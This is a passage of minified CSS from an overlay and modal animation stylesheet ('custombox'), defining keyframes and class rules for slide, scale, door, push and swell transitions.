slipLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}.custombox-slip.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slipTopOverlay;animation-name:slipTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slipBottomOverlay;animation-name:slipBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slipLeftOverlay;animation-name:slipLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slipRightOverlay;animation-name:slipRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slipOutTopOverlay;animation-name:slipOutTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slipOutBottomOverlay;animation-name:slipOutBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slipOutLeftOverlay;animation-name:slipOutLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slipOutRightOverlay;animation-name:slipOutRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-top{-webkit-animation-name:slipTopOverlay;animation-name:slipTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-bottom{-webkit-animation-name:slipBottomOverlay;animation-name:slipBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-left{-webkit-animation-name:slipLeftOverlay;animation-name:slipLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-right{-webkit-animation-name:slipRightOverlay;animation-name:slipRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-top{-webkit-animation-name:slipOutTopOverlay;animation-name:slipOutTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-bottom{-webkit-animation-name:slipOutBottomOverlay;animation-name:slipOutBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-left{-webkit-animation-name:slipOutLeftOverlay;animation-name:slipOutLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-right{-webkit-animation-name:slipOutRightOverlay;animation-name:slipOutRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes cornerInOverlay{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}}@keyframes cornerInOverlay{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}}@-webkit-keyframes cornerOutOverlay{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@keyframes cornerOutOverlay{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@-webkit-keyframes cornerInContent{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}}@keyframes cornerInContent{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}}@-webkit-keyframes cornerOutContent{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@keyframes cornerOutContent{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}.custombox-corner.custombox-overlay.custombox-open{-webkit-animation-name:cornerInOverlay;animation-name:cornerInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-overlay.custombox-close{-webkit-animation-name:cornerOutOverlay;animation-name:cornerOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-content.custombox-open{-webkit-animation-name:cornerInContent;animation-name:cornerInContent;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-content.custombox-close{-webkit-animation-name:cornerOutContent;animation-name:cornerOutContent;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content,.custombox-slidetogether.custombox-overlay{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-slidetogether.custombox-content.custombox-open.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes scaleInOverlay{0%{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);transition:transform}}@keyframes scaleInOverlay{0%{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);transition:transform}}@-webkit-keyframes scaleOutOverlay{0%{-webkit-transform:scale(1);transform:scale(1);transition:transform}to{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}}@keyframes scaleOutOverlay{0%{-webkit-transform:scale(1);transform:scale(1);transition:transform}to{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}}.custombox-scale.custombox-overlay.custombox-open{-webkit-animation-name:scaleInOverlay;animation-name:scaleInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-overlay.custombox-close{-webkit-animation-name:scaleOutOverlay;animation-name:scaleOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-content.custombox-open{-webkit-animation-name:scaleInOverlay;animation-name:scaleInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-content.custombox-close{-webkit-animation-name:scaleOutOverlay;animation-name:scaleOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes doorInOverlay{0%{position:fixed;bottom:0;left:50%;right:50%;width:0}to{width:100%;left:0;right:0;transition-property:width}}@keyframes doorInOverlay{0%{position:fixed;bottom:0;left:50%;right:50%;width:0}to{width:100%;left:0;right:0;transition-property:width}}@-webkit-keyframes doorOutOverlay{0%{width:100%;left:0;right:0;transition-property:width}to{position:fixed;bottom:0;left:50%;right:50%;width:0}}@keyframes doorOutOverlay{0%{width:100%;left:0;right:0;transition-property:width}to{position:fixed;bottom:0;left:50%;right:50%;width:0}}.custombox-door.custombox-overlay.custombox-open{-webkit-animation-name:doorInOverlay;animation-name:doorInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-overlay.custombox-close{-webkit-animation-name:doorOutOverlay;animation-name:doorOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-content.custombox-open{-webkit-animation-name:doorInOverlay;animation-name:doorInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-content.custombox-close{-webkit-animation-name:doorOutOverlay;animation-name:doorOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes pushInLeftOverlay{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInLeftOverlay{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutLeftOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes pushOutLeftOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes pushInRightOverlay{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInRightOverlay{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutRightOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes pushOutRightOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes pushInTopOverlay{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInTopOverlay{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutTopOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushInBottomOverlay{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInBottomOverlay{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutBottomOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushOutBottomOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushOutTopOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushInLeftContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes pushInLeftContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes pushOutLeftContainer{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutLeftContainer{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInRightContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes pushInRightContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes pushOutRightContainer{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutRightContainer{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInTopContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushInTopContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes pushOutTopContainer{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutTopContainer{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInBottomContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes pushInBottomContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushOutBottomContainer{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutBottomContainer{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{overflow-x:hidden;transition-property:transform}}.custombox-push.custombox-overlay{transition-property:transform}.custombox-push.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:pushInTopOverlay;animation-name:pushInTopOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:pushInBottomOverlay;animation-name:pushInBottomOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:pushInLeftOverlay;animation-name:pushInLeftOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:pushInRightOverlay;animation-name:pushInRightOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:pushOutTopOverlay;animation-name:pushOutTopOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:pushOutBottomOverlay;animation-name:pushOutBottomOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:pushOutLeftOverlay;animation-name:pushOutLeftOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:pushOutRightOverlay;animation-name:pushOutRightOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-top{-webkit-animation-name:pushInTopContainer;animation-name:pushInTopContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-bottom{-webkit-animation-name:pushInBottomContainer;animation-name:pushInBottomContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-left{-webkit-animation-name:pushInLeftContainer;animation-name:pushInLeftContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-right{-webkit-animation-name:pushInRightContainer;animation-name:pushInRightContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-top{-webkit-animation-name:pushOutTopContainer;animation-name:pushOutTopContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-bottom{-webkit-animation-name:pushOutBottomContainer;animation-name:pushOutBottomContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-left{-webkit-animation-name:pushOutLeftContainer;animation-name:pushOutLeftContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-right{-webkit-animation-name:pushOutRightContainer;animation-name:pushOutRightContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes contentscaleInContainer{0%{transition:transform}to{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes contentscaleInContainer{0%{transition:transform}to{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes contentscaleOutContainer{0%{-webkit-transform:scale(.8);transform:scale(.8)}to{transition:transform}}@keyframes contentscaleOutContainer{0%{-webkit-transform:scale(.8);transform:scale(.8)}to{transition:transform}}.custombox-contentscale.custombox-overlay{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-contentscale.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-container.custombox-open{-webkit-animation-name:contentscaleInContainer;animation-name:contentscaleInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-container.custombox-close{-webkit-animation-name:contentscaleOutContainer;animation-name:contentscaleOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes swellOpen{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes swellOpen{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes swellClose{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}to{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}@keyframes swellClose{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) 